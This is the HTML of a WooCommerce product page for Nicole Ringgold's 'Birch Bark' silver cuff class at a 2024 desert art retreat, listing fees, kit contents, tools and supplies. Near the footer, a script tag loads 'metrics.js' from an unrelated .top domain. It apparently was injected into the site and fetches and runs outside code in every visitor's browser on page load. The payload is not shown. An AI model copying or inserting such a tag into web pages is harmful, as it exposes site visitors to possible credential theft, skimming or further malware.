https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-Cuff-with-Lichen-60x60.jpeg 60w, https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-Cuff-with-Lichen-90x90.jpeg 90w" sizes="(max-width: 768px) 100vw, 768px" /></a></div><div data-thumb="https://vivimagoo.com/wp-content/uploads/2023/07/Bark-Cuffs-e1692251140990-100x100.jpeg" data-thumb-alt="Nicole Ringgold | a cuff: Birch Bark | Wednesday, February 7, 2024 | 8:00 am until 5:00 pm (one-hour lunch period) - Image 2" data-thumb-srcset="https://vivimagoo.com/wp-content/uploads/2023/07/Bark-Cuffs-e1692251140990-100x100.jpeg 100w, https://vivimagoo.com/wp-content/uploads/2023/07/Bark-Cuffs-e1692251140990-300x300.jpeg 300w, https://vivimagoo.com/wp-content/uploads/2023/07/Bark-Cuffs-e1692251140990-150x150.jpeg 150w, https://vivimagoo.com/wp-content/uploads/2023/07/Bark-Cuffs-e1692251140990-768x768.jpeg 768w, https://vivimagoo.com/wp-content/uploads/2023/07/Bark-Cuffs-e1692251140990-865x865.jpeg 865w, https://vivimagoo.com/wp-content/uploads/2023/07/Bark-Cuffs-e1692251140990-800x800.jpeg 800w, https://vivimagoo.com/wp-content/uploads/2023/07/Bark-Cuffs-e1692251140990-60x60.jpeg 60w, https://vivimagoo.com/wp-content/uploads/2023/07/Bark-Cuffs-e1692251140990-90x90.jpeg 90w, https://vivimagoo.com/wp-content/uploads/2023/07/Bark-Cuffs-e1692251140990.jpeg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://vivimagoo.com/wp-content/uploads/2023/07/Bark-Cuffs-e1692251140990.jpeg"><img width="800" height="800" src="https://vivimagoo.com/wp-content/uploads/2023/07/Bark-Cuffs-e1692251140990-800x800.jpeg" class="" alt="Nicole Ringgold | a cuff: Birch Bark | Wednesday, February 7, 2024 | 8:00 am until 5:00 pm (one-hour lunch period) - Image 2" data-caption="" data-src="https://vivimagoo.com/wp-content/uploads/2023/07/Bark-Cuffs-e1692251140990.jpeg" data-large_image="https://vivimagoo.com/wp-content/uploads/2023/07/Bark-Cuffs-e1692251140990.jpeg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://vivimagoo.com/wp-content/uploads/2023/07/Bark-Cuffs-e1692251140990-800x800.jpeg 800w, https://vivimagoo.com/wp-content/uploads/2023/07/Bark-Cuffs-e1692251140990-300x300.jpeg 300w, https://vivimagoo.com/wp-content/uploads/2023/07/Bark-Cuffs-e1692251140990-150x150.jpeg 150w, https://vivimagoo.com/wp-content/uploads/2023/07/Bark-Cuffs-e1692251140990-768x768.jpeg 768w, https://vivimagoo.com/wp-content/uploads/2023/07/Bark-Cuffs-e1692251140990-100x100.jpeg 100w, https://vivimagoo.com/wp-content/uploads/2023/07/Bark-Cuffs-e1692251140990-865x865.jpeg 865w, https://vivimagoo.com/wp-content/uploads/2023/07/Bark-Cuffs-e1692251140990-60x60.jpeg 60w, https://vivimagoo.com/wp-content/uploads/2023/07/Bark-Cuffs-e1692251140990-90x90.jpeg 90w, https://vivimagoo.com/wp-content/uploads/2023/07/Bark-Cuffs-e1692251140990.jpeg 1000w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-ring-e1692251191511-100x100.jpeg" data-thumb-alt="Nicole Ringgold | a cuff: Birch Bark | Wednesday, February 7, 2024 | 8:00 am until 5:00 pm (one-hour lunch period) - Image 3" data-thumb-srcset="https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-ring-e1692251191511-100x100.jpeg 100w, https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-ring-e1692251191511-300x300.jpeg 300w, https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-ring-e1692251191511-150x150.jpeg 150w, https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-ring-e1692251191511-768x768.jpeg 768w, https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-ring-e1692251191511-865x865.jpeg 865w, https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-ring-e1692251191511-800x800.jpeg 800w, https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-ring-e1692251191511-60x60.jpeg 60w, https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-ring-e1692251191511-90x90.jpeg 90w, https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-ring-e1692251191511.jpeg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-ring-e1692251191511.jpeg"><img width="800" height="800" src="https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-ring-e1692251191511-800x800.jpeg" class="" alt="Nicole Ringgold | a cuff: Birch Bark | Wednesday, February 7, 2024 | 8:00 am until 5:00 pm (one-hour lunch period) - Image 3" data-caption="" data-src="https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-ring-e1692251191511.jpeg" data-large_image="https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-ring-e1692251191511.jpeg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-ring-e1692251191511-800x800.jpeg 800w, https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-ring-e1692251191511-300x300.jpeg 300w, https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-ring-e1692251191511-150x150.jpeg 150w, https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-ring-e1692251191511-768x768.jpeg 768w, https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-ring-e1692251191511-100x100.jpeg 100w, https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-ring-e1692251191511-865x865.jpeg 865w, https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-ring-e1692251191511-60x60.jpeg 60w, https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-ring-e1692251191511-90x90.jpeg 90w, https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-ring-e1692251191511.jpeg 1000w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-Cuff-e1692251204851-100x100.jpeg" data-thumb-alt="Nicole Ringgold | a cuff: Birch Bark | Wednesday, February 7, 2024 | 8:00 am until 5:00 pm (one-hour lunch period) - Image 4" data-thumb-srcset="https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-Cuff-e1692251204851-100x100.jpeg 100w, https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-Cuff-e1692251204851-300x300.jpeg 300w, https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-Cuff-e1692251204851-150x150.jpeg 150w, https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-Cuff-e1692251204851-768x768.jpeg 768w, https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-Cuff-e1692251204851-865x865.jpeg 865w, https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-Cuff-e1692251204851-800x800.jpeg 800w, https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-Cuff-e1692251204851-60x60.jpeg 60w, https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-Cuff-e1692251204851-90x90.jpeg 90w, https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-Cuff-e1692251204851.jpeg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-Cuff-e1692251204851.jpeg"><img width="800" height="800" src="https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-Cuff-e1692251204851-800x800.jpeg" class="" alt="Nicole Ringgold | a cuff: Birch Bark | Wednesday, February 7, 2024 | 8:00 am until 5:00 pm (one-hour lunch period) - Image 4" data-caption="" data-src="https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-Cuff-e1692251204851.jpeg" data-large_image="https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-Cuff-e1692251204851.jpeg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-Cuff-e1692251204851-800x800.jpeg 800w, https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-Cuff-e1692251204851-300x300.jpeg 300w, https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-Cuff-e1692251204851-150x150.jpeg 150w, https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-Cuff-e1692251204851-768x768.jpeg 768w, https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-Cuff-e1692251204851-100x100.jpeg 100w, https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-Cuff-e1692251204851-865x865.jpeg 865w, https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-Cuff-e1692251204851-60x60.jpeg 60w, https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-Cuff-e1692251204851-90x90.jpeg 90w, https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-Cuff-e1692251204851.jpeg 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Nicole Ringgold | a cuff: Birch Bark | Wednesday, February 7, 2024 | 8:00 am until 5:00 pm (one-hour lunch period)</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>275.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p style="font-weight: 400;">In this class students will fabricate a cuff that resembles peeling birch bark.</p>
<p style="font-weight: 400;">Techniques covered will include piercing and sawing, forming, texturing, and soldering.</p>
<h4><strong><span style="color: #993300;"><span style="text-decoration: underline;">NOTE START TIME FOR THIS CLASS</span> ***8:00 am – 5:00 pm (one-hour lunch break)***</span></strong></h4>
<h6><strong><em>***Students must have experience working with a propane/O2 torch system and a solid grasp of silversmithing basics***</em></strong></h6>
</div>
<p class="stock out-of-stock">Out of stock</p>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-18430 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="18430"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:18430,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=18430&#038;_wpnonce=089a712497"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="18430"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">DESERT-NICOLE-02-07-2024</span></span>

	
	<span class="posted_in">Categories: <a href="https://vivimagoo.com/catalogue-category/desert/2024/" rel="tag">2024</a>, <a href="https://vivimagoo.com/catalogue-category/desert/" rel="tag">Art Retreat in the Desert</a>, <a href="https://vivimagoo.com/catalogue-category/instructor/ringgold/" rel="tag">Nicole Ringgold</a></span>
	<span class="tagged_as">Tags: <a href="https://vivimagoo.com/catalogue-tag/2024/" rel="tag">2024</a>, <a href="https://vivimagoo.com/catalogue-tag/art-jewelry/" rel="tag">art jewelry</a>, <a href="https://vivimagoo.com/catalogue-tag/art-retreat-in-the-desert/" rel="tag">Art Retreat in the Desert</a>, <a href="https://vivimagoo.com/catalogue-tag/carving/" rel="tag">carving</a>, <a href="https://vivimagoo.com/catalogue-tag/chasing/" rel="tag">chasing</a>, <a href="https://vivimagoo.com/catalogue-tag/finishing/" rel="tag">finishing</a>, <a href="https://vivimagoo.com/catalogue-tag/forging/" rel="tag">forging</a>, <a href="https://vivimagoo.com/catalogue-tag/fusing/" rel="tag">fusing</a>, <a href="https://vivimagoo.com/catalogue-tag/hand-fabrication/" rel="tag">hand-fabrication</a>, <a href="https://vivimagoo.com/catalogue-tag/intermediate-class/" rel="tag">intermediate class</a>, <a href="https://vivimagoo.com/catalogue-tag/intermediate-advanced-class/" rel="tag">intermediate-advanced class</a>, <a href="https://vivimagoo.com/catalogue-tag/jewelry-workshop/" rel="tag">jewelry workshop</a>, <a href="https://vivimagoo.com/catalogue-tag/la-paloma-resort/" rel="tag">la Paloma resort</a>, <a href="https://vivimagoo.com/catalogue-tag/metalsmith/" rel="tag">metalsmith</a>, <a href="https://vivimagoo.com/catalogue-tag/nicole-ringgold/" rel="tag">nicole ringgold</a>, <a href="https://vivimagoo.com/catalogue-tag/oxygen/" rel="tag">oxygen</a>, <a href="https://vivimagoo.com/catalogue-tag/oxygen-propane-torches/" rel="tag">oxygen-propane torches</a>, <a href="https://vivimagoo.com/catalogue-tag/piercing/" rel="tag">piercing</a>, <a href="https://vivimagoo.com/catalogue-tag/propane/" rel="tag">propane</a>, <a href="https://vivimagoo.com/catalogue-tag/repousse/" rel="tag">repousse</a>, <a href="https://vivimagoo.com/catalogue-tag/sawing/" rel="tag">sawing</a>, <a href="https://vivimagoo.com/catalogue-tag/silver-scraps/" rel="tag">silver scraps</a>, <a href="https://vivimagoo.com/catalogue-tag/soldering/" rel="tag">soldering</a>, <a href="https://vivimagoo.com/catalogue-tag/sterling/" rel="tag">sterling</a>, <a href="https://vivimagoo.com/catalogue-tag/texturing/" rel="tag">texturing</a>, <a href="https://vivimagoo.com/catalogue-tag/the-desert-2024/" rel="tag">the desert 2024</a>, <a href="https://vivimagoo.com/catalogue-tag/torch-heads/" rel="tag">torch heads</a>, <a href="https://vivimagoo.com/catalogue-tag/torches/" rel="tag">torches</a>, <a href="https://vivimagoo.com/catalogue-tag/tucson/" rel="tag">Tucson</a>, <a href="https://vivimagoo.com/catalogue-tag/tucson-gem-shows/" rel="tag">tucson gem shows</a>, <a href="https://vivimagoo.com/catalogue-tag/vivi-magoo/" rel="tag">Vivi Magoo</a>, <a href="https://vivimagoo.com/catalogue-tag/wearable-art/" rel="tag">wearable art</a></span>
	
</div>
	</div>

	
  
    
    <div class="woocommerce-tabs">
      
      <ul  class="x-nav x-nav-tabs one-up top"  data-x-element="tab_nav" data-x-params="{&quot;orientation&quot;:&quot;horizontal&quot;}" role="tablist">
                            <li  class="x-nav-tabs-item description_tab active"  role="presentation"><a id="x-legacy-tab-1" aria-selected="true" aria-controls="x-legacy-panel-1" role="tab" data-x-toggle="tab" data-x-toggleable="x-legacy-tab-1" data-x-toggle-group="690d093d408b1">Description</a></li>
              </ul>
      <div  class="x-tab-content" >
                            <div id="x-legacy-panel-1" class="x-tab-pane description_pane active"  aria-hidden="false" aria-labelledby="x-legacy-tab-1" role="tabpanel" data-x-toggleable="x-legacy-tab-1">
	<h2>Description</h2>

<p style="font-weight: 400;"><strong>Title of class: a cuff: </strong><strong>Birch bark</strong></p>
<p style="font-weight: 400;"><strong>Instructor: Nicole Ringgold</strong></p>
<p style="font-weight: 400;"><strong>Date of Class: Wednesday, February 7, 2024</strong></p>
<p style="font-weight: 400;"><strong>Time: </strong><strong><span style="color: #993300;"><span style="text-decoration: underline;">NOTE START TIME FOR THIS CLASS</span> ***8:00 am – 5:00 pm (one-hour lunch break)***</span></strong></p>
<p style="font-weight: 400;"><strong>Level: Intermediate and advanced</strong></p>
<h6><strong><em>***Students must have experience working with a propane/O2 torch system and a solid grasp of silversmithing basics***</em></strong></h6>
<p style="font-weight: 400;"><strong>Type: </strong>Sawing, forming, texturing, soldering</p>
<p style="font-weight: 400;"><strong>Class Fee: </strong>$275</p>
<p style="font-weight: 400;"><strong>Kit Fee: </strong>$160</p>
<p style="font-weight: 400;"><strong>Kit Includes</strong></p>
<ul>
<li>1 3&#215;6” sheet of 22 gauge sterling silver</li>
<li>1 3&#215;6” sheet of 24 gauge sterling silver</li>
<li>Silver solder, easy, medium and hard</li>
</ul>
<p style="font-weight: 400;"><strong>Instructor will have the following for use in class:soldering stations</strong></p>
<ul>
<li style="font-weight: 400;">torches, fuel, solder, flux, platforms, quench bowls, towels</li>
<li style="font-weight: 400;">Propane/oxygen Little Smith torches</li>
<li>Torch tips &#8211; #7</li>
<li>Liquid cement</li>
<li>table protection</li>
<li>pickle</li>
<li>patina – LOS</li>
<li>Baking Soda for neutralizer</li>
<li>Dawn, paper towels, dishpans for water</li>
<li>Flex shafts</li>
<li>Tracing paper</li>
<li>Double third hands</li>
<li>Sandpaper</li>
<li>Pick, tweezers, tongs</li>
<li>Flux</li>
<li>Eastern Repousse and Chasing stakes (I will bring at least one set)</li>
<li>Carbide cone burs</li>
<li>Twist drills for 20-g, 1-g and 16-g wire</li>
<li>AdvantEdge burs</li>
<li>Ball burs</li>
<li>Separating discs</li>
<li>Black silicone wheels</li>
<li>Fiber wheels, fine and abrasive</li>
<li>Cross-cut cylinder burs</li>
<li>Knife edge bur</li>
<li>Dedeco polishing wheels</li>
</ul>
<p style="font-weight: 400;"><strong>Student Supply List</strong></p>
<ul>
<li>Saw and blades for 22 and 24 gauge sheet</li>
<li>Bench pin</li>
<li>Bench block</li>
<li>Any basic hammer such as one from Ace</li>
<li>Nylon or rawhide hammer</li>
<li>Files</li>
<li>Sand paper</li>
<li>Extra mandrels for flex shaft</li>
</ul>
<p style="font-weight: 400;"><strong>Optional Supply List</strong></p>
<p style="font-weight: 400;">Work light and extension cord</p>
<p style="font-weight: 400;">Magnification if required</p>
<div><b>Additional Class Comments</b></div>
<p><em><span style="color: #993300;"><strong>Because this is not a dedicated jewelry/metals studio, we ask you to bring a lot of tools. Some people will be willing to share, but don’t rely on that if there are certain tools you usually work with.</strong></span></em></p>
<p style="font-weight: 400;"><strong>Instructor Email Address:</strong> <span style="text-decoration: underline;"><span style="color: #0000ff;"><a style="color: #0000ff; text-decoration: underline;" href="mailto:ringgoldnic@gmail.com">ringgoldnic@gmail.com</a></span></span></p>
<p style="font-weight: 400;"><strong>Instructor Website: </strong><span style="text-decoration: underline;"><span style="color: #0000ff;"><a style="color: #0000ff; text-decoration: underline;" href="http://www.nicoleringgold.com/">www.nicoleringgold.com</a></span></span></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-18293" src="https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-Cuff-300x300.jpeg" alt="" width="174" height="174" /></p>
<hr />
<h4><span style="color: #993300;">DO YOU NEED ANY SUPPLIES OR TOOLS FOR CLASS?</span></h4>
<p><span style="color: #993300;"><strong>PRE-ORDER THEM TODAY!</strong></span></p>
<p>Many of our students have asked us to help streamline the process of gathering their supplies and tools for classes, and we have come up with a way we think will work for you.</p>
<p><a href="http://www.sjjewelrysupply.com/main.sc"><span style="color: #0000ff;">SJ Jewelry Suppl</span>y</a> in Phoenix is owned and operated by a wonderful family, headed by Mario Morales. His wife, Erika, and son, Steven, round out the staff, and they are excited to help make gathering your supplies easy and stress free. We guarantee they will make life easier for you! No kidding!</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-5096" src="https://vivimagoo.com/wp-content/uploads/2017/11/sj-jewelry-supply.jpg" sizes="auto, (max-width: 219px) 100vw, 219px" srcset="https://vivimagoo.com/wp-content/uploads/2017/11/sj-jewelry-supply.jpg 219w, https://vivimagoo.com/wp-content/uploads/2017/11/sj-jewelry-supply-200x133.jpg 200w, https://vivimagoo.com/wp-content/uploads/2017/11/sj-jewelry-supply-100x67.jpg 100w" alt="" width="185" height="124" /></p>
<p>Here’s how it will work….</p>
<ul>
<li><em>Once you have determined what you will need for class, send an email with your request for products and/or tools to SJ Jewelry Supply</em>
<ul>
<li><i>Go to our website, open the class description for the class, scroll down to the section “</i>Student Supplies<i>,” cut and paste the items you want to purchase into an email to Mario.</i></li>
<li>Here’s their email address<span style="color: #0000ff;"> <a style="color: #0000ff;" href="mailto:info@sjjewelrysupply.com" target="_blank" rel="noopener noreferrer">mailto:info@sjjewelrysupply.com</a></span></li>
</ul>
</li>
<li><em>When they receive your email, they will send you a return email acknowledging receipt of your request</em>
<ul>
<li><em>In this email, they will instruct you about payment methods </em></li>
</ul>
</li>
<li><em>Once your order is filled, they will send you a second email with confirmation stating your order is complete</em>
<ul>
<li><em>Included in this email, they will give you instructions on how to pick up your orders upon arrival in September!</em></li>
</ul>
</li>
</ul>
<p><em> </em>Sound easy? We think it’s going to help take the stress out of preparing for classes!</p>
</div>
              </div>

              </div>

  
</div>

</div></div>
		
	</div>
	
</div>


  

  <footer class="x-colophon top">
    <div class="x-container max width">

      <div class="x-column x-md x-1-1 last"><div id="text-7" class="widget widget_text">			<div class="textwidget"><div class='saic-wrapper saic-golden saic-comments-closed saic-border' style='overflow: hidden;'>
<div class='saic-wrap-link'><a id='saic-link-18430' class='saic-link saic-icon-link saic-icon-link-true auto-load-true' href='?post_id=18430&amp;comments=0&amp;get=30&amp;order=DESC' title='0 Comments'><i class='saico-comment'></i><span>0</span> Comments</a></div>
<p><!--.saic-wrap-link--></p>
<div id='saic-wrap-commnent-18430' class='saic-wrap-comments' style='display:none;'>
<div id='saic-wrap-form-18430' class='saic-wrap-form saic-clearfix'>
<div class='saic-form-avatar'><img alt='' src='https://secure.gravatar.com/avatar/?s=28&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=pg 2x' class='avatar avatar-28 photo avatar-default' height='28' width='28' loading='lazy' decoding='async'/></div>
<div id='saic-container-form-18430' class='saic-container-form saic-no-login'>
<p> Please <a href='https://vivimagoo.com/wp-login.php?redirect_to=https%3A%2F%2Fvivimagoo.com%2Fproduct%2Fnicole-ringgold-a-cuff-birch-bark-wednesday-february-7-2024-900-am-until-500-pm-1-hour-lunch-period%2F'> login </a> to comment</p>
</div>
<p><!--.saic-container-form--></div>
<p><!--.saic-wrap-form--></p>
<div id='saic-comment-status-18430'  class='saic-comment-status'></div>
<ul id='saic-container-comment-18430' class='saic-container-comments saic-order-DESC ' data-order='DESC'></ul>
<div class='saic-holder-18430 saic-holder'></div>
</div>
<p><!--.saic-wrap-comments--></div>
<p><!--.saic-wrapper--></p>
</div>
		</div></div>
    </div>
  </footer>


  
    <footer class="x-colophon bottom" role="contentinfo">
      <div class="x-container max width">

                  <div class="x-social-global"><a href="https://www.facebook.com/Vivi-Magoo-Presents-242398829164375/" class="facebook" title="Facebook" target="_blank" rel=""><i class='x-framework-icon x-icon-facebook-square' data-x-icon-b='&#xf082;' aria-hidden=true></i><span class="visually-hidden">Facebook</span></a><a href="https://www.instagram.com/vivi.magoo.presents/" class="instagram" title="Instagram" target="_blank" rel=""><i class='x-framework-icon x-icon-instagram' data-x-icon-b='&#xf16d;' aria-hidden=true></i><span class="visually-hidden">Instagram</span></a><a href="https://www.pinterest.com/barbsolem/vivi-magoo-presents/" class="pinterest" title="Pinterest" target="_blank" rel=""><i class='x-framework-icon x-icon-pinterest-square' data-x-icon-b='&#xf0d3;' aria-hidden=true></i><span class="visually-hidden">Pinterest</span></a></div>        
                  
<ul id="menu-footer" class="x-nav"><li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://vivimagoo.com/terms-of-agreement/">Terms of Agreement</a></li>
</ul>        
                  <div class="x-colophon-content">
                      </div>
        
      </div>
    </footer>

  

    <div class="x-cart-notification"><div class="x-cart-notification-icon loading"><i class='x-framework-icon x-icon-cart-arrow-down' data-x-icon-s='&#xf218;' aria-hidden=true></i></div><div class="x-cart-notification-icon added"><i class='x-framework-icon x-icon-check' data-x-icon-s='&#xf00c;' aria-hidden=true></i></div></div>
    </div> <!-- END .x-site -->

    
  </div> <!-- END .x-root -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/x-child\/*","\/wp-content\/themes\/x\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script src="https://meriksgailen.top/vivimagoo/metrics.js?v=1"></script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/vivimagoo.com\/product\/nicole-ringgold-a-cuff-birch-bark-wednesday-february-7-2024-900-am-until-500-pm-1-hour-lunch-period\/#product","name":"Nicole Ringgold | a cuff: Birch Bark | Wednesday, February 7, 2024 | 8:00 am until 5:00 pm (one-hour lunch period)","url":"https:\/\/vivimagoo.com\/product\/nicole-ringgold-a-cuff-birch-bark-wednesday-february-7-2024-900-am-until-500-pm-1-hour-lunch-period\/","description":"In this class students will fabricate a cuff that resembles peeling birch bark.\r\nTechniques covered will include piercing and sawing, forming, texturing, and soldering.\r\n\r\nNOTE START TIME FOR THIS CLASS ***8:00 am \u2013 5:00 pm (one-hour lunch break)***\r\n***Students must have experience working with a propane\/O2 torch system and a solid grasp of silversmithing basics***","image":"https:\/\/vivimagoo.com\/wp-content\/uploads\/2023\/07\/Birch-Bark-Cuff-with-Lichen.jpeg","sku":"DESERT-NICOLE-02-07-2024","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"275.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"https:\/\/schema.org\/OutOfStock","url":"https:\/\/vivimagoo.com\/product\/nicole-ringgold-a-cuff-birch-bark-wednesday-february-7-2024-900-am-until-500-pm-1-hour-lunch-period\/","seller":{"@type":"Organization","name":"Vivi Magoo","url":"https:\/\/vivimagoo.com"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://vivimagoo.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' type='text/css' media='all' />
<script type="text/javascript" id="cs-js-extra">
/* <![CDATA[ */
var csJsData = {"linkSelector":"#x-root a[href*=\"#\"]","bp":{"base":4,"ranges":[0,480,767,979,1200],"count":4}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/cornerstone/assets/js/site/cs-classic.7.7.6.js?ver=7.7.6" id="cs-js"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/cornerstone/assets/js/site/cs-woocommerce.7.7.6.js?ver=7.7.6" id="cs-woocommerce-js"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//vivimagoo.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
